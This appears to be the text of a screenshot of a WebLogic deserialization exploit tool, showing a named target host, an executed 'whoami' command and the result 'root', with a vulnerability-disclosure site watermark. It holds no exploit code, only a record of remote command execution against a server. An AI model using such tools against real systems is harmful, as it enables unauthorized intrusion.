 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: www.4006166.cn Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
www.wooyun.org